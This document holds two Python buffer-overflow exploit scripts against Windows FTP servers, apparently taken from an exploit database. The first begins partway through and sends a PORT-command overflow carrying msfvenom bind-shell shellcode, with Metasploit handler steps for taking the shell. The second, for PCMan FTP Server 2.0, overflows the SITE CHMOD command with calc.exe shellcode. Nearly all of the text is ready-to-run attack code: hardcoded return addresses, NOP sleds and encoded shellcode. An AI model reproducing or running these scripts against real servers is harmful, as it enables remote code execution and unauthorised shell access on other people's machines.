ret="\xf7\x56\x3c\x7e" #User32.dll 7E3C56F7
nops = '\x90'*20
#msfvenom -p windows/shell_bind_tcp LPORT=1144 -b '\x0a\x00\x0d' -f c
#put shellcode in variable 'sc'
sc=("\xdb\xd6\xba\xd3\x95\x1b\xd0\xd9\x74\x24\xf4\x58\x2b\xc9\xb1"
"\x53\x31\x50\x17\x83\xe8\xfc\x03\x83\x86\xf9\x25\xdf\x41\x7f"
"\xc5\x1f\x92\xe0\x4f\xfa\xa3\x20\x2b\x8f\x94\x90\x3f\xdd\x18"
"\x5a\x6d\xf5\xab\x2e\xba\xfa\x1c\x84\x9c\x35\x9c\xb5\xdd\x54"
"\x1e\xc4\x31\xb6\x1f\x07\x44\xb7\x58\x7a\xa5\xe5\x31\xf0\x18"
"\x19\x35\x4c\xa1\x92\x05\x40\xa1\x47\xdd\x63\x80\xd6\x55\x3a"
"\x02\xd9\xba\x36\x0b\xc1\xdf\x73\xc5\x7a\x2b\x0f\xd4\xaa\x65"
"\xf0\x7b\x93\x49\x03\x85\xd4\x6e\xfc\xf0\x2c\x8d\x81\x02\xeb"
"\xef\x5d\x86\xef\x48\x15\x30\xcb\x69\xfa\xa7\x98\x66\xb7\xac"
"\xc6\x6a\x46\x60\x7d\x96\xc3\x87\x51\x1e\x97\xa3\x75\x7a\x43"
"\xcd\x2c\x26\x22\xf2\x2e\x89\x9b\x56\x25\x24\xcf\xea\x64\x21"
"\x3c\xc7\x96\xb1\x2a\x50\xe5\x83\xf5\xca\x61\xa8\x7e\xd5\x76"
"\xcf\x54\xa1\xe8\x2e\x57\xd2\x21\xf5\x03\x82\x59\xdc\x2b\x49"
"\x99\xe1\xf9\xe4\x91\x44\x52\x1b\x5c\x36\x02\x9b\xce\xdf\x48"
"\x14\x31\xff\x72\xfe\x5a\x68\x8f\x01\x60\x11\x06\xe7\x02\xf1"
"\x4e\xbf\xba\x33\xb5\x08\x5d\x4b\x9f\x20\xc9\x04\xc9\xf7\xf6"
"\x94\xdf\x5f\x60\x1f\x0c\x64\x91\x20\x19\xcc\xc6\xb7\xd7\x9d"
"\xa5\x26\xe7\xb7\x5d\xca\x7a\x5c\x9d\x85\x66\xcb\xca\xc2\x59"
"\x02\x9e\xfe\xc0\xbc\xbc\x02\x94\x87\x04\xd9\x65\x09\x85\xac"
"\xd2\x2d\x95\x68\xda\x69\xc1\x24\x8d\x27\xbf\x82\x67\x86\x69"
"\x5d\xdb\x40\xfd\x18\x17\x53\x7b\x25\x72\x25\x63\x94\x2b\x70"
"\x9c\x19\xbc\x74\xe5\x47\x5c\x7a\x3c\xcc\x6c\x31\x1c\x65\xe5"
"\x9c\xf5\x37\x68\x1f\x20\x7b\x95\x9c\xc0\x04\x62\xbc\xa1\x01"
"\x2e\x7a\x5a\x78\x3f\xef\x5c\x2f\x40\x3a")
buffer= junk + ret + nops + sc
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
ip = raw_input('Give me Remote IP Address:')
connect=s.connect((ip,21))
banner = s.recv(1024)
print banner
s.send('USER anonymous\r\n')
s.recv(1024)
s.send('PASS\r\n')
s.recv(1024)
#Sending input PORT command (Exploitation is coming)
s.send('PORT' + buffer + '\r\n')
s.close()
#Metasploit exploit/multi/handler or nc <ip> <port> :D
#
# For exploit/multi/handler
#
# use exploit/multi/handler
# set PAYLOAD windows/shell_bind_tcp
# set RHOST <ip>
# set LPORT 1144
# exploit
# ...
# Got it!
print "Got it? :D"
#!/usr/bin/env python
#-*- coding: utf-8 -*-
# Exploit Title: PCMan FTP Server 2.0 BoF SITE CHMOD Command
# Date: 04/11/2016
# Exploit Author: Luis Noriega
# Tested on: Windows XP Profesional V. 5.1 Service Pack 3
# CVE : n/a
import socket
# shellcode with metasploit:
# msfvenom -p windows/exec CMD=calc.exe -b'\x00\x0A\x0D' -f c
ret = "\xD7\x30\x6B\x7E" #SHELL32.dll
shellcode = ("\xdb\xd6\xbf\x70\x7b\xf3\x98\xd9\x74\x24\xf4\x5a\x29\xc9\xb1"
"\x31\x31\x7a\x18\x03\x7a\x18\x83\xc2\x74\x99\x06\x64\x9c\xdf"
"\xe9\x95\x5c\x80\x60\x70\x6d\x80\x17\xf0\xdd\x30\x53\x54\xd1"
"\xbb\x31\x4d\x62\xc9\x9d\x62\xc3\x64\xf8\x4d\xd4\xd5\x38\xcf"
"\x56\x24\x6d\x2f\x67\xe7\x60\x2e\xa0\x1a\x88\x62\x79\x50\x3f"
"\x93\x0e\x2c\xfc\x18\x5c\xa0\x84\xfd\x14\xc3\xa5\x53\x2f\x9a"
"\x65\x55\xfc\x96\x2f\x4d\xe1\x93\xe6\xe6\xd1\x68\xf9\x2e\x28"
"\x90\x56\x0f\x85\x63\xa6\x57\x21\x9c\xdd\xa1\x52\x21\xe6\x75"
"\x29\xfd\x63\x6e\x89\x76\xd3\x4a\x28\x5a\x82\x19\x26\x17\xc0"
"\x46\x2a\xa6\x05\xfd\x56\x23\xa8\xd2\xdf\x77\x8f\xf6\x84\x2c"
"\xae\xaf\x60\x82\xcf\xb0\xcb\x7b\x6a\xba\xe1\x68\x07\xe1\x6f"
"\x6e\x95\x9f\xdd\x70\xa5\x9f\x71\x19\x94\x14\x1e\x5e\x29\xff"
"\x5b\x90\x63\xa2\xcd\x39\x2a\x36\x4c\x24\xcd\xec\x92\x51\x4e"
"\x05\x6a\xa6\x4e\x6c\x6f\xe2\xc8\x9c\x1d\x7b\xbd\xa2\xb2\x7c"
"\x94\xc0\x55\xef\x74\x29\xf0\x97\x1f\x35")
buffer = '\x90'*30 + shellcode
buffer2 = '\x41' * 2001 + ret + buffer + '\x43'*(749-len(buffer))
print "Sending Buffer"
s = socket.socket(socket.AF_INET, socket. SOCK_STREAM)
connect = s.connect(('192.168.1.150', 21))
s.recv(1024)
s.send('USER anonymous\r\n')
s.recv(1024)
s.send('PASS anonymous\r\n')
s.recv(1024)
s.send('SITE CHMOD' + buffer2 + '\r\n')
s.close()




